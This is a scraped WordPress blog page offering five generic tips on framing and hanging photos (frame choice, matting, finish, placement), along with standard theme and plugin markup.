		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

<header id="masthead" class="site-header ta-header-1 " >

	
		<div  class="ta-header-search">
			<div  class="ta-container clearfix">

				<a href="javascript:void(0)" class="nav-focus-close"></a>

            	<form role="search" method="get" class="search-form" action="https://slightnostalgia.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
            	<div class="ta-header-search-close">
		            <a id="ta-search-close" href="javascript:void(0)"><span class="ta-search-close"></span></a>
		        </div>

		        <a href="javascript:void(0)" class="nav-focus-skip"></a>

	        </div>
        </div>

    
    <div  class="ta-header-main clearfix">

    	<div  class="ta-container clearfix">

					<div class="site-branding">
			<a href="https://slightnostalgia.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="422" height="187" src="https://slightnostalgia.com/wp-content/uploads/2021/07/cropped-Logo-500x500-px-2.jpeg" class="custom-logo" alt="Slight Nostalgia" decoding="async" srcset="https://slightnostalgia.com/wp-content/uploads/2021/07/cropped-Logo-500x500-px-2.jpeg 422w, https://slightnostalgia.com/wp-content/uploads/2021/07/cropped-Logo-500x500-px-2-300x133.jpeg 300w" sizes="(max-width: 422px) 100vw, 422px" /></a>
		</div><!-- .site-branding -->
		
			<nav id="site-navigation" class="main-navigation">

				<button class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>

				<a href="javascript:void(0)" class="nav-focus-menu-last"></a>

				<button class="menu-toggle-close">
					<span></span>
					<span></span>
				</button>

				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3220"><a href="https://slightnostalgia.com/">Home</a></li>
<li id="menu-item-3313" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3313"><a href="https://slightnostalgia.com/blogs/">Blogs</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a title="						" href="https://slightnostalgia.com/about/">About Us</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a title="						" href="https://slightnostalgia.com/contact/">Contact Us</a></li>
</ul></div>
				<a href="javascript:void(0)" class="nav-focus-menu-close"></a>
				
			</nav><!-- #site-navigation -->

			
				<div class="ta-header-search-main ta-no-social-icon">
					<a class="ta-search-toggle" href="javascript:void(0)">
						<span class="ta-search-hidden">
							<svg viewBox="0 0 512 512"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
						</span>
					</a>
				</div>

			
		</div>

	</div>
	
</header><!-- #masthead --> 

			<div  class="ta-breadcrumb-container">
				<div class="ta-container clearfix">

					<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://slightnostalgia.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://slightnostalgia.com/category/home-lifestyle/" itemprop="item"><span itemprop="name">Home &amp; Lifestyle</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Frame Your Photos in 5 Easy Steps</span></span><meta itemprop="position" content="3" /></li></ul></nav>
					<header class="page-header">
											</header><!-- .page-header -->

				</div>
			</div>

		
		<div  id="content" class="site-content"><div class="ta-container clearfix">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3761" class=" ta-match-height post-3761 post type-post status-publish format-standard has-post-thumbnail hentry category-home-lifestyle">
	<div class="ta-artical-posts">

		
			<div class="post-thumbnail">
				<img fetchpriority="high" width="640" height="427" src="https://slightnostalgia.com/wp-content/uploads/2022/09/jumpstory-download20220920-142137.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="frame your photo" decoding="async" srcset="https://slightnostalgia.com/wp-content/uploads/2022/09/jumpstory-download20220920-142137.jpg 640w, https://slightnostalgia.com/wp-content/uploads/2022/09/jumpstory-download20220920-142137-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />			</div><!-- .post-thumbnail -->

		
		<div class="entry-content-wrap">

			<div class="ta-content-wraper">

				<header class="entry-header">
					<span class="cat-links ta-cat-lists"><a href="https://slightnostalgia.com/category/home-lifestyle/" rel="category tag">Home &amp; Lifestyle</a></span>				</header><!-- .entry-header -->
				
				<h1 class="entry-title ta-large-font ta-secondary-font">Frame Your Photos in 5 Easy Steps</h1>
				
					<footer class="entry-footer">

						<div class="entry-meta">
							<span class="byline ta-author-image"><a class="url fn n" href="https://slightnostalgia.com/author/aaronreimann/"><img alt='Author Image' src='https://secure.gravatar.com/avatar/bf0529b1098cbd78d5b162a44960e238?s=50&#038;d=mm&#038;r=g' class='avatar avatar-50 photo' height='50' width='50' /></a><span class="author vcard"><a class="url fn n" href="https://slightnostalgia.com/author/aaronreimann/">Aaron Reimann</a></span></span><span class="posted-on"><i class="far fa-clock"></i> <a href="https://slightnostalgia.com/2022/09/20/" rel="bookmark"><time class="entry-date published" datetime="2022-09-20T14:23:32+00:00">September 20, 2022</time><time class="updated" datetime="2022-09-20T14:23:59+00:00">September 20, 2022</time></a></span>						</div><!-- .entry-meta -->
							
					</footer><!-- .entry-footer -->

				

				<div class="entry-content">
					<div class="ta-content-wraper">
<p class="has-text-align-justify">If you&#8217;re like most people, you have boxes of photos stashed away in closets and drawers. But what good are they doing in there? Get those memories out where you can enjoy them! Here are 5 easy steps to get your photos off the floor and into frames.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Step_1_Consider_The_Photos_Purpose" title="Step 1: Consider The Photo&#8217;s Purpose">Step 1: Consider The Photo&#8217;s Purpose</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Step_2_Choose_A_Frame_That_Compliments_The_Photo" title="Step 2: Choose A Frame That Compliments The Photo">Step 2: Choose A Frame That Compliments The Photo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Step_3_Select_The_Right_Matting" title="Step 3: Select The Right Matting">Step 3: Select The Right Matting</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Step_4_Pay_Attention_To_The_Frames_Finish" title="Step 4: Pay Attention To The Frame&#8217;s Finish">Step 4: Pay Attention To The Frame&#8217;s Finish</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Step_5_Find_The_Perfect_Placement_For_Your_Photo" title="Step 5: Find The Perfect Placement For Your Photo">Step 5: Find The Perfect Placement For Your Photo</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Step_1_Consider_The_Photos_Purpose"></span><strong>Step 1: Consider The Photo&#8217;s Purpose</strong><span class="ez-toc-section-end"></span></h2>



<p class="has-text-align-justify">When you&#8217;re trying to take the perfect photo, it&#8217;s important to first consider what the photo&#8217;s purpose will be. Are you trying to capture a memory or document an event? Once you know the photo&#8217;s purpose, you can start thinking about how to frame it.</p>



<p class="has-text-align-justify">There are a few things to keep in mind when framing your photo. First, think about the Rule of Thirds and try to compose your shot so that the subject is off-centre. This will help create visual interest and tension in the photo. Second, pay attention to the background and make sure there&#8217;s nothing too distracting in it. Finally, make sure you zoom in or out as needed so that your subject is either filling the frame or is nicely framed by other elements in the scene.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Step_2_Choose_A_Frame_That_Compliments_The_Photo"></span><strong>Step 2: Choose A Frame That Compliments The Photo</strong><span class="ez-toc-section-end"></span></h2>



<p class="has-text-align-justify">No matter what kind of photo you have, there is a frame that can complement it. You just need to take the time to find the right one. Here are a few tips to help you <a href="https://livestockframing.com/">choose a frame</a> that will make your photo look its best.</p>



<p class="has-text-align-justify">The first step is to decide what kind of feel you want for the photo. Do you want it to look formal or casual? Once you have an idea of the atmosphere you are going for, you can start narrowing down your choices.</p>



<p class="has-text-align-justify">Next, take into consideration the colours in the photo. You want the frame to either match or contrast with the colours in order to create a pleasing effect. If your photo is mostly neutral tones, then you have more freedom with colour choices for the frame.</p>



<p class="has-text-align-justify">Finally, think about the shape of the photo and how that will affect the way the frame looks.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Step_3_Select_The_Right_Matting"></span><strong>Step 3: Select The Right Matting</strong><span class="ez-toc-section-end"></span></h2>



<p class="has-text-align-justify">When it comes time to frame your photo, the third step is to select the right matting. This can be a daunting task, as there are many different types and styles of mats to choose from. But with a few guidelines in mind, you can narrow down the field and find the perfect mat for your picture.</p>



<p class="has-text-align-justify">The first thing to consider is the colour of the mat. It should complement the colours in the photo, without overwhelming them. A good rule of thumb is to choose a mat that is one or two shades lighter or darker than the dominant colour in the photo.</p>



<p class="has-text-align-justify">The next thing to think about is the thickness of the mat. If you have a large photo or a bold frame, you&#8217;ll want a thicker mat to provide a nice balance. For smaller photos or more delicate frames, a thinner mat will do just fine.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Step_4_Pay_Attention_To_The_Frames_Finish"></span><strong>Step 4: Pay Attention To The Frame&#8217;s Finish</strong><span class="ez-toc-section-end"></span></h2>



<p class="has-text-align-justify">When you frame your photo, pay attention to the frame&#8217;s finish. The finish can enhance the photo or take away from it. If you&#8217;re unsure of what finish to choose, ask the framer for suggestions.</p>



<p class="has-text-align-justify">There are many different finishes to choose from when you frame your photo. Some common finishes are glossy, matte, and distressed. Each one has its own look and feel.&nbsp;</p>



<p class="has-text-align-justify">Glossy finishes reflect light and can make colours appear brighter. If your photo is dark or has muted colours, a glossy finish can help to brighten it up. Matte finishes have a softer look and don&#8217;t reflect light. This can be good if you don&#8217;t want the frame to compete with the photo for attention. Distressed finishes can give your photo a vintage look.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Step_5_Find_The_Perfect_Placement_For_Your_Photo"></span><strong>Step 5: Find The Perfect Placement For Your Photo</strong><span class="ez-toc-section-end"></span></h2>



<p class="has-text-align-justify">There are a few things to consider when finding the perfect placement for your photo. The first is the subject of the photo. What is the main focus of the photo? Is it a landscape or a person? Once you know the subject, you can decide on the best place to hang the photo.</p>



<p class="has-text-align-justify">Another thing to consider is the lighting in the room. Where will the light hit the photo? You don&#8217;t want direct sunlight shining on your photo, as it will cause glare and wash out the colours. Instead, find a spot where indirect light will hit, such as near a window.</p>



<p class="has-text-align-justify">Finally, think about how big or small you want your photo to be. Do you want it to be a statement piece or a more subtle addition to your decor? This will help you determine how close or far away from other elements in the room you should hang your photo.</p>
</div>				</div><!-- .entry-content -->
				
			</div>

			
		</div>

	</div>
</article><!-- #post-3761 -->

				<div class="author-bio clearfix">
					
					<div class="auther-avatar">
												<img title="Author Image" alt="Author Image" src="https://secure.gravatar.com/avatar/bf0529b1098cbd78d5b162a44960e238?s=100&#038;d=mm&#038;r=g" >
					</div>
					
					
					<div class="author-name-desc">
						<span>Aaron Reimann</span>
											</div>

				</div>

			
			
			<div class="ta-single-nav clearfix">
		        <div class="ta-prev-post"><h4 class="ta-nav-title">Previous Post</h4><span><i class="fas fa-chevron-left"></i><a href="https://slightnostalgia.com/7-tips-for-real-estate-investment/" rel="prev">7 Tips For Getting The Most Out Of Your Real Estate Investment</a></span></div><div class="ta-next-post"><h4 class="ta-nav-title">Next Post</h4><span><a href="https://slightnostalgia.com/save-costs-by-doing-printer-maintenance/" rel="next">How to Save Costs by Doing Printer Maintenance Right</a><i class="fas fa-chevron-right"></i></span></div>		    </div>

		    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/frame-your-photos-in-5-easy-steps/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://slightnostalgia.com/wp-login.php?redirect_to=https%3A%2F%2Fslightnostalgia.com%2Fframe-your-photos-in-5-easy-steps%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://slightnostalgia.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="the_words_category_widget-2" class="widget widget_the_words_category_widget">
        <div class="ta-widget-category-wrap">
            <div class="ta-widget-category-secondary">

                                        <a href="https://slightnostalgia.com/category/business/" class="sidebar-cat-item" >
                            
                                                            <h3>Business</h3>
                            
                            <span>10</span>

                        </a>
                                                <a href="https://slightnostalgia.com/category/buy-and-sell/" class="sidebar-cat-item" >
                            
                                                            <h3>Buy And Sell</h3>
                            
                            <span>0</span>

                        </a>
                                                <a href="https://slightnostalgia.com/category/financial-services/" class="sidebar-cat-item" >
                            
                                                            <h3>Financial Services</h3>
                            
                            <span>0</span>

                        </a>
                                                <a href="https://slightnostalgia.com/category/health-and-beauty/" class="sidebar-cat-item" >
                            
                                                            <h3>Health and Beauty</h3>
                            
                            <span>0</span>

                        </a>
                                                <a href="https://slightnostalgia.com/category/home-lifestyle/" class="sidebar-cat-item" >
                            
                                                            <h3>Home &amp; Lifestyle</h3>
                            
                            <span>0</span>

                        </a>
                                                <a href="https://slightnostalgia.com/category/services/" class="sidebar-cat-item" >
                            
                                                            <h3>Services</h3>
                            
                            <span>4</span>

                        </a>
                        
            </div>
        </div>
        </section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://slightnostalgia.com/the-role-of-supplements-in-bridging-nutritional-gaps-in-vegan-diets/">The Role of Supplements in Bridging Nutritional Gaps in Vegan Diets</a>
									</li>
											<li>
					<a href="https://slightnostalgia.com/how-trauma-informed-care-helps-survivors-of-human-trafficking-rebuild-their-lives/">How Trauma-Informed Care Helps Survivors of Human Trafficking Rebuild Their Lives</a>
									</li>
											<li>
					<a href="https://slightnostalgia.com/how-to-maintain-great-hair-with-fewer-products/">Minimalist Hair Care: How to Maintain Great Hair with Fewer Products</a>
									</li>
											<li>
					<a href="https://slightnostalgia.com/when-love-feels-like-work-how-to-overcome-relationship-fatigue/">When Love Feels Like Work: How to Overcome Relationship Fatigue</a>
									</li>
											<li>
					<a href="https://slightnostalgia.com/balancing-nostalgia-and-innovation-traditional-marketing-for-modern-times/">Balancing Nostalgia and Innovation: Traditional Marketing for Modern Times</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->

</div>

		<footer  itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2530" class="elementor elementor-2530">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-540b9e9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="540b9e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-214f9ec" data-id="214f9ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03730ec elementor-widget elementor-widget-image" data-id="03730ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="499" height="222" src="https://slightnostalgia.com/wp-content/uploads/2019/07/Logo-500x500-px-2.png" class="attachment-full size-full wp-image-3494" alt="" srcset="https://slightnostalgia.com/wp-content/uploads/2019/07/Logo-500x500-px-2.png 499w, https://slightnostalgia.com/wp-content/uploads/2019/07/Logo-500x500-px-2-300x133.png 300w" sizes="(max-width: 499px) 100vw, 499px" />													</div>
				</div>
				<div class="elementor-element elementor-element-70c160a elementor-widget elementor-widget-text-editor" data-id="70c160a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Find the latest information about trending topics on the web. This blog provides news on various topics, such as technology, politics, entertainment, health and fitness, and science.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15802ec" data-id="15802ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0c4cd2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c4cd2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-90ac431" data-id="90ac431" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f986f2 elementor-widget elementor-widget-heading" data-id="0f986f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Quick Links</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-aa8cc66 elementor-align-center elementor-tablet-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa8cc66" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://slightnostalgia.com/about/">

											<span class="elementor-icon-list-text">Know More About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://slightnostalgia.com/contact/">

											<span class="elementor-icon-list-text">Let's Connect</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-24ad8d0" data-id="24ad8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c743b29 elementor-widget elementor-widget-heading" data-id="c743b29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Site Links</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-0fcb25d elementor-align-center elementor-tablet-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0fcb25d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://slightnostalgia.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://slightnostalgia.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8641193 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8641193" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3981c0a" data-id="3981c0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6466e98 elementor-widget elementor-widget-copyright" data-id="6466e98" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;align_tablet&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 | Slight Nostalgia</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://slightnostalgia.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.4' type='text/css' media='all' />
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69.1-1731083072" id="ez-toc-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/slightnostalgia.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
